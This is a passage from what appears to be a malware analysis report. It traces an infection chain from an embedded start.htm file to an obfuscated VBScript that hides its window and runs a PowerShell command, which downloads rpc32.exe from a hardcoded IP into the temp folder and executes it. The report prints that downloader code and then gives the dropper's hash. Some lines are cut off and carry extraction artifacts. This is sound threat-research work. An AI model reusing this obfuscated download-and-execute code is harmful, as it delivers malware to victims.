opened by the victim, the embedded .htm content file (“start.htm”) is executed. This file contains JavaScript, and its goal is to download and execute another stage from a hardcoded URL:
</head>♪ ♪ ♪ <body>♪ ♪ <script>♪ var cjieusiowuvfoisejifjsodjfohre9uehruiehvh = vrklej23ijvisjlkvdjsldjvlkwhjvlkwjn;♪ var cji39jcie = cjieusiowuvfoisejifjsodjfohre9uehruiehvh;♪ cji39jcie.clIck();♪ </script>♪ ♪ </body>♪ ♪ </html>
Part of start.htm embedded file
The goal of the script is to download and execute an obfuscated .VBS script which again downloads and executes the final dropper
<script language="VBScript"> fu24gjkjfvglsj = Array("c", "S", "w", "o", "e" ) saf31 = Array("8", "2", fu24gjkjfvglsj(0), "3", "k", "p", fu24gjkjfvglsj(1), "(", saf32 = Array("4", fu24gjkjfvglsj(sqr(sqr(256))), "2", "2","f", "3", fu24gjkjfvglsj((sqr(144))/6)) cmji23cj1 = Array("5", fu24gjkjfvglsj(Month("2053-03-14")), "7", "p", "-", fu24gjkjfvglsj(1), "0", "h", "n", fu24gjkjfvgls cmji23cj2 = Array("1", "-", "(", fu24gjkjfvglsj(Month("2023-03-14")),fu24gjkjfvglsj(1), fu24gjkjfvglsj((sqr(144))/6)) cmji23cj3 = Array("1", "H", "3", "i", "-", fu24gjkjfvglsj(sqr(sqr(256))), "d") cmji23cj4 = Array("c", fu24gjkjfvglsj(Month("2023-03-14")), "7", "p", "-", fu24gjkjfvglsj(1), "0", "h", "n", fu24gjkjfvgls cmji23cj5 = Array(".", fu24gjkjfvglsj(1), "C", fu24gjkjfvglsj(1), "-", fu24gjkjfvglsj(1), "0", "N", "n", fu24gjkjfvglsj(sqr(sqr(256 cmji23cj6 = Array(fu24gjkjfvglsj(Month("2023-03-14")), "H", "a", fu24gjkjfvglsj(Month("2023-03-14")),"D", "F") cmji23cj7 = Array(fu24gjkjfvglsj(Month("2023-03-14")), fu24gjkjfvglsj(sqr(sqr(256))), "a", fu24gjkjfvglsj(Month("2023-03-14")),"D", "y") p = 326 - 325 d = p + 4 Set ffipkj = CreateObject(saf32(6)+ fu24gjkjfvglsj(1)+saf31((sqr(144))/6)+"ri"+saf31(d)+ "t"+saf31(8) Window.ReSizeTo 6, 3 Window.moveTo 10000, 10000 LFiugij32 = cmji23cj1(Month("2053-03-14")) +cmji23cj7(0)+cmji23cj2(d)+"er"+cmji23cj1(d)+cmji23cj1(7) + "ell " LFiugij33 = cmji23cj2(p) + cmji23cj2(d) + "ind"+cmji23cj7(0) + cmji23cj2(d) + cmji23cj2(sqr(sqr(256))) + "t"+cmji23cj7(d)+"le" + " " + cmji23cj3(p) LFiugij34 = cmji23cj2(p) + cmji23cj4(0) + " " + "(" + cmji23cj4(8) + "ew" + cmji23cj4(sqr(sqr(256))) + cmji23cj2(Month("2023-03-14")) + "bject " LFiugij35 = cmji23cj5(p) + "y" + cmji23cj5(Month("2013-03-14")) + cmji23cj5(13) + "em" + cmji23cj5(0) + cmji23cj5(7) + "et" + cmji23cj5(0) + cmji23c LFiugij36 = ")" + cmji23cj5(0) + cmji23cj6(sqr(sqr(256))) + cmji23cj6(0) + cmji23cj2(d) +"nl" +cmji23cj7(Month("2083-03-14")) +cmji23cj7((sqr(144))/ LFiugij37 = "'" + cmji23cj6(p) + "ttP://" ffipkj.rUn LFiugij32 + LFiugij33 + LFiugij34 + LFiugij35 + LFiugij36 + LFiugij37+"139.99.156.100/j', '%TEMP%\rpc32.exe');%TEMP%\rpc32.exe;taskkill /
Obfuscated VBS script that downloads binary dropper
Dropper
| md5 | 404D69C8B74D375522B9AFE90072A1F4 |
| Compilation | Thu Oct 12 02:53:12 2017 |
| Type | Win32 executable |
3/10